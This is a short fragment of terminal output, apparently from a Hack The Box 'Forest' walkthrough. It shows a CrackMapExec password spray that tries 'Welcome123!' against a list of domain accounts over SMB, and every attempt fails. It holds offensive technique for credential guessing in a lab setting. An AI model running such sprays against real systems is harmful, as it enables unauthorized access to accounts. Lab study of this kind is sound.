 ➜  cme smb 10.10.10.161 -u userlist -p 'Welcome123!'
SMB         10.10.10.161    445    FOREST           [-] HTB\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.161    445    FOREST           [-] HTB\sebastien:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.161    445    FOREST           [-] HTB\lucinda:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.161    445    FOREST           [-] HTB\svc-alfresco:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.161    445    FOREST           [-] HTB\andy:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.161    445    FOREST           [-] HTB\mark:Welcome123! STATUS_LOGON_FAILURE
SMB         10.10.10.161    445    FOREST           [-] HTB\santi:Welcome123! STATUS_LOGON_FAILURE